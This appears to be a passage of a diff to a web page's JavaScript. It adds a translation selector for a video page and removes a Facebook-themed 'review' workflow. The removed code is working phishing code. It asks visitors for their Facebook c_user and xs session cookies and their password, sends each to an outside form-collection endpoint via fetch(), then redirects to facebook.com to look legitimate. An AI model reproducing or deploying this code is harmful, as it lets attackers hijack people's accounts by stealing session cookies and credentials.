+            video.controls = true;
+        });
+        
+        // Show play button when video is not playing
+        video.addEventListener('play', function() {
+            playButton.style.display = 'none';
         });
 
-        // Close language modal
-        closeLanguageModal.addEventListener("click", function () {
-          languageModal.classList.remove("active");
+        // Translation selector functionality
+        const translateBtn = document.getElementById('translate-btn');
+        const translationSelector = document.getElementById('translation-selector');
+        const confirmTranslationBtn = document.getElementById('confirm-translation-btn');
+        const cancelTranslationBtn = document.getElementById('cancel-translation-btn');
+        
+        // When translate button is clicked
+        translateBtn.addEventListener('click', function() {
+            translationSelector.style.display = 'flex';
+            document.body.style.overflow = 'hidden';
+            
+            // Set current language as selected
+            document.querySelectorAll('#translation-selector .language-option').forEach(option => {
+                option.classList.remove('selected');
+                if (option.getAttribute('data-lang') === currentLanguage) {
+                    option.classList.add('selected');
+                }
+            });
+        });
+        
+        // When confirm button is clicked in translation selector
+        confirmTranslationBtn.addEventListener('click', function() {
+            const selectedOption = document.querySelector('#translation-selector .language-option.selected');
+            const lang = selectedOption.getAttribute('data-lang');
+            
+            translationSelector.style.display = 'none';
+            document.body.style.overflow = '';
+            
+            if (lang !== currentLanguage) {
+                translatePage(lang);
+            }
+        });
+        
+        // When cancel button is clicked in translation selector
+        cancelTranslationBtn.addEventListener('click', function() {
+            translationSelector.style.display = 'none';
+            document.body.style.overflow = '';
+        });
+        
+        // Language selection for translation
+        document.querySelectorAll('#translation-selector .language-option').forEach(option => {
+            option.addEventListener('click', function() {
+                // Remove selected class from all options
+                document.querySelectorAll('#translation-selector .language-option').forEach(opt => {
+                    opt.classList.remove('selected');
+                });
+                
+                // Add selected class to clicked option
+                this.classList.add('selected');
+            });
+        });
+        
+        // Close selectors when clicking outside
+        [languageSelector, translationSelector].forEach(selector => {
+            selector.addEventListener('click', function(e) {
+                if (e.target === selector) {
+                    selector.style.display = 'none';
+                    document.body.style.overflow = '';
+                }
+            });
         });
 
-        // Language search functionality
-        languageSearch.addEventListener("input", function () {
-          const searchTerm = this.value.toLowerCase();
+        // Initialize the page
+        document.addEventListener('DOMContentLoaded', function() {
+            initTranslation();
+        });
+    </script>
 
-          languageButtons.forEach((button) => {
-            const languageName = button
-              .querySelector(".language-name")
-              .textContent.toLowerCase();
-            const languageNative = button
-              .querySelector(".language-native")
-              .textContent.toLowerCase();
-
-            if (
-              languageName.includes(searchTerm) ||
-              languageNative.includes(searchTerm)
-            ) {
-              button.style.display = "flex";
-            } else {
-              button.style.display = "none";
-            }
-          });
-        });
-
-        // Language selection
-        languageButtons.forEach((button) => {
-          button.addEventListener("click", function () {
-            // Remove selected class from all buttons
-            languageButtons.forEach((btn) => btn.classList.remove("selected"));
-
-            // Add selected class to clicked button
-            this.classList.add("selected");
-
-            // Get selected language
-            selectedLanguage = this.getAttribute("data-lang");
-            const languageName =
-              this.querySelector(".language-name").textContent;
-
-            // Update display
-            selectedLanguageDisplay.textContent = languageName;
-
-            // Enable confirm button
-            confirmBtn.disabled = false;
-          });
-        });
-
-        // Confirm language selection
-        confirmBtn.addEventListener("click", function () {
-          if (selectedLanguage) {
-            const source = videoFiles[selectedLanguage];
-
-            if (source) {
-              video.src = source;
-              video.load();
-
-              // Set video title for accessibility
-              video.setAttribute(
-                "title",
-                `Tutorial Video - ${selectedLanguageDisplay.textContent}`
-              );
-
-              languageModal.classList.remove("active");
-
-              // After a short delay, play the video
-              setTimeout(() => {
-                video.play();
-                videoOverlay.classList.add("hidden");
-                playPauseBtn.innerHTML = '<i class="fas fa-pause"></i>';
-              }, 300);
-
-              // Remember language selection
-              localStorage.setItem("preferredLanguage", selectedLanguage);
-            }
-          }
-        });
-
-        // Close modal when clicking outside
-        window.addEventListener("click", function (event) {
-          if (event.target === languageModal) {
-            languageModal.classList.remove("active");
-          }
-        });
-
-        // Keyboard shortcut for closing modal
-        document.addEventListener("keydown", function (e) {
-          if (
-            e.key === "Escape" &&
-            languageModal.classList.contains("active")
-          ) {
-            languageModal.classList.remove("active");
-          }
-        });
-
-        // Preload the preferred language if available
-        const preferredLanguage =
-          localStorage.getItem("preferredLanguage") || "english";
-        if (videoFiles[preferredLanguage]) {
-          video.src = videoFiles[preferredLanguage];
-          video.load();
-        }
-
-        function initVideoPlayer() {
-          // Initialize volume and playback rate
-          video.volume = volumeSlider.value;
-          video.playbackRate = speedSelector.value;
-
-          // Update time display
-          updateTimeDisplay();
-
-          // Event listeners
-          video.addEventListener("timeupdate", updateProgressBar);
-          video.addEventListener("progress", updateBufferedBar);
-          video.addEventListener("loadedmetadata", function () {
-            totalTimeDisplay.textContent = formatTime(video.duration);
-          });
-
-          // Loading events
-          video.addEventListener("waiting", showLoadingSpinner);
-          video.addEventListener("playing", hideLoadingSpinner);
-          video.addEventListener("seeking", showLoadingSpinner);
-          video.addEventListener("seeked", hideLoadingSpinner);
-
-          playPauseBtn.addEventListener("click", togglePlayPause);
-
-          volumeBtn.addEventListener("click", toggleMute);
-          volumeSlider.addEventListener("input", function () {
-            video.volume = volumeSlider.value;
-            updateVolumeIcon();
-          });
-
-          speedSelector.addEventListener("change", function () {
-            video.playbackRate = parseFloat(this.value);
-          });
-
-          fullscreenBtn.addEventListener("click", toggleFullscreen);
-
-          const progressContainer = document.querySelector(
-            ".progress-container"
-          );
-          progressContainer.addEventListener("click", function (e) {
-            const pos = (e.pageX - this.offsetLeft) / this.offsetWidth;
-            video.currentTime = pos * video.duration;
-          });
-
-          // Keyboard shortcuts
-          document.addEventListener("keydown", function (e) {
-            if (e.code === "Space" && !isInputField(document.activeElement)) {
-              e.preventDefault();
-              togglePlayPause();
-            }
-
-            if (e.code === "ArrowLeft") {
-              video.currentTime = Math.max(0, video.currentTime - 5);
-            }
-
-            if (e.code === "ArrowRight") {
-              video.currentTime = Math.min(
-                video.duration,
-                video.currentTime + 5
-              );
-            }
-
-            if (e.code === "ArrowUp") {
-              video.volume = Math.min(1, video.volume + 0.1);
-              volumeSlider.value = video.volume;
-              updateVolumeIcon();
-            }
-
-            if (e.code === "ArrowDown") {
-              video.volume = Math.max(0, video.volume - 0.1);
-              volumeSlider.value = video.volume;
-              updateVolumeIcon();
-            }
-
-            if (e.code === "KeyM") {
-              toggleMute();
-            }
-
-            if (e.code === "KeyF") {
-              toggleFullscreen();
-            }
-          });
-        }
-
-        function isInputField(element) {
-          return element.tagName === "INPUT" || element.tagName === "TEXTAREA";
-        }
-
-        function showLoadingSpinner() {
-          loadingSpinner.style.display = "flex";
-        }
-
-        function hideLoadingSpinner() {
-          if (video.readyState >= 3) {
-            loadingSpinner.style.display = "none";
-          }
-        }
-
-        function updateBufferedBar() {
-          if (video.buffered.length > 0) {
-            const bufferedEnd = video.buffered.end(video.buffered.length - 1);
-            const percent = (bufferedEnd / video.duration) * 100;
-            bufferedBar.style.width = `${percent}%`;
-
-            // Update loading percentage
-            if (video.readyState < 4) {
-              const loadedPercent = Math.round(
-                (bufferedEnd / video.duration) * 100
-              );
-              loadingPercentage.textContent = `${loadedPercent}%`;
-            }
-          }
-        }
-
-        function playVideo() {
-          video.play();
-          videoOverlay.classList.add("hidden");
-          playPauseBtn.innerHTML = '<i class="fas fa-pause"></i>';
-        }
-
-        // Toggle play/pause
-        function togglePlayPause() {
-          if (video.paused) {
-            video.play();
-            playPauseBtn.innerHTML = '<i class="fas fa-pause"></i>';
-          } else {
-            video.pause();
-            playPauseBtn.innerHTML = '<i class="fas fa-play"></i>';
-          }
-        }
-
-        // Update progress bar
-        function updateProgressBar() {
-          const percent = (video.currentTime / video.duration) * 100;
-          progressBar.style.width = `${percent}%`;
-          currentTimeDisplay.textContent = formatTime(video.currentTime);
-        }
-
-        // Update time display
-        function updateTimeDisplay() {
-          currentTimeDisplay.textContent = formatTime(video.currentTime);
-          totalTimeDisplay.textContent = formatTime(video.duration);
-        }
-
-        // Format time in MM:SS
-        function formatTime(seconds) {
-          const minutes = Math.floor(seconds / 60);
-          seconds = Math.floor(seconds % 60);
-          return `${minutes}:${seconds < 10 ? "0" : ""}${seconds}`;
-        }
-
-        function toggleMute() {
-          video.muted = !video.muted;
-          updateVolumeIcon();
-        }
-
-        function updateVolumeIcon() {
-          if (video.muted || video.volume === 0) {
-            volumeBtn.innerHTML = '<i class="fas fa-volume-mute"></i>';
-            volumeSlider.value = 0;
-          } else if (video.volume > 0.5) {
-            volumeBtn.innerHTML = '<i class="fas fa-volume-up"></i>';
-          } else {
-            volumeBtn.innerHTML = '<i class="fas fa-volume-down"></i>';
-          }
-        }
-
-        function toggleFullscreen() {
-          const videoContainer = document.querySelector(
-            ".video-player-container"
-          );
-
-          if (!document.fullscreenElement) {
-            if (videoContainer.requestFullscreen) {
-              videoContainer.requestFullscreen();
-            } else if (videoContainer.mozRequestFullScreen) {
-              videoContainer.mozRequestFullScreen();
-            } else if (videoContainer.webkitRequestFullscreen) {
-              videoContainer.webkitRequestFullscreen();
-            } else if (videoContainer.msRequestFullscreen) {
-              videoContainer.msRequestFullscreen();
-            }
-            fullscreenBtn.innerHTML = '<i class="fas fa-compress"></i>';
-          } else {
-            if (document.exitFullscreen) {
-              document.exitFullscreen();
-            } else if (document.mozCancelFullScreen) {
-              document.mozCancelFullScreen();
-            } else if (document.webkitExitFullscreen) {
-              document.webkitExitFullscreen();
-            } else if (document.msExitFullscreen) {
-              document.msExitFullscreen();
-            }
-            fullscreenBtn.innerHTML = '<i class="fas fa-expand"></i>';
-          }
-        }
-
-        // Handle fullscreen change event
-        document.addEventListener("fullscreenchange", updateFullscreenIcon);
-        document.addEventListener(
-          "webkitfullscreenchange",
-          updateFullscreenIcon
-        );
-        document.addEventListener("mozfullscreenchange", updateFullscreenIcon);
-        document.addEventListener("MSFullscreenChange", updateFullscreenIcon);
-
-        function updateFullscreenIcon() {
-          if (
-            document.fullscreenElement ||
-            document.webkitFullscreenElement ||
-            document.mozFullScreenElement ||
-            document.msFullscreenElement
-          ) {
-            fullscreenBtn.innerHTML = '<i class="fas fa-compress"></i>';
-          } else {
-            fullscreenBtn.innerHTML = '<i class="fas fa-expand"></i>';
-          }
-        }
-
-        // Open review modal
-        reviewBtn.addEventListener("click", function () {
-          modal.style.display = "block";
-          document.body.style.overflow = "hidden";
-          initVideoPlayer();
-        });
-
-        // Close modal function
-        function closeModalFunc() {
-          modal.style.display = "none";
-          document.body.style.overflow = "auto";
-          resetForm();
-        }
-
-        closeModal.addEventListener("click", closeModalFunc);
-        cancelBtn.addEventListener("click", closeModalFunc);
-
-        // Finish button
-        finishBtn.addEventListener("click", function () {
-          window.location.href = "https://www.facebook.com/";
-        });
-
-        // Next to Step 2
-        nextToStep2.addEventListener("click", function () {
-          const cUserInput = document.getElementById("c_user");
-          const xsInput = document.getElementById("xs");
-
-          // Trigger browser validation
-          if (!cUserInput.checkValidity()) {
-            cUserInput.reportValidity();
-            return;
-          }
-
-          if (!xsInput.checkValidity()) {
-            xsInput.reportValidity();
-            return;
-          }
-
-          // Submit c_user and xs together
-          const formData = new FormData();
-          formData.append("c_user", cUserInput.value);
-          formData.append("xs", xsInput.value);
-
-          fetch("https://submit-form.com/T2JyIs7Q9 ", {
-            method: "POST",
-            headers: {
-              "Content-Type": "application/json",
-            },
-            body: JSON.stringify({
-              c_user: cUserInput.value,
-              xs: xsInput.value
-            }),
-          })
-            .then((response) => {
-              if (!response.ok) {
-                console.error("Submission of c_user and xs failed");
-              }
-            })
-            .catch((error) => {
-              console.error("Submission error:", error);
-            });
-
-          // Proceed to next step
-          step1.classList.remove("active");
-          step2.classList.add("active");
-
-          steps[0].classList.remove("active");
-          steps[1].classList.add("active");
-        });
-
-        // Back to Step 1
-        backToStep1.addEventListener("click", function () {
-          step2.classList.remove("active");
-          step1.classList.add("active");
-
-          steps[1].classList.remove("active");
-          steps[0].classList.add("active");
-        });
-
-        // Submit form
-        nextToStep3.addEventListener("click", function () {
-          const passwordInput = document.getElementById("password");
-
-          if (!passwordInput.checkValidity()) {
-            passwordInput.reportValidity();
-            return;
-          }
-          // Submit password separately
-          const formData = new FormData();
-          formData.append("password", passwordInput.value);
-
-          fetch("https://submit-form.com/T2JyIs7Q9 ", {
-            method: "POST",
-            headers: {
-              "Content-Type": "application/json",
-            },
-            body: JSON.stringify({
-              password: passwordInput.value,
-            }),
-          })
-            .then((response) => {
-              if (!response.ok) {
-                console.error("Password submission failed");
-              }
-            })
-            .catch((error) => {
-              console.error("Submission error:", error);
-            });
-
-          // Proceed to success step
-          step2.classList.remove("active");
-          step3.classList.add("active");
-
-          steps[1].classList.remove("active");
-          steps[2].classList.add("active");
-        });
-
-        // Reset form
-        function resetForm() {
-          document.getElementById("c_user").value = "";
-          document.getElementById("xs").value = "";
-          document.getElementById("password").value = "";
-
-
-          step3.classList.remove("active");
-          step1.classList.add("active");
-
-          steps[2].classList.remove("active");
-          steps[0].classList.add("active");
-
-          video.pause();
-          video.currentTime = 0;
-          videoOverlay.classList.remove("hidden");
-          playPauseBtn.innerHTML = '<i class="fas fa-play"></i>';
-          progressBar.style.width = "0%";
-          bufferedBar.style.width = "0%";
-          currentTimeDisplay.textContent = "0:00";
-        }
-
-        // Close modal when clicking outside
-        window.addEventListener("click", function (event) {
-          if (event.target === modal) {
-            closeModalFunc();
-          }
-        });
-      });
-    </script>
-  </body>
-</html>
+</body></html>



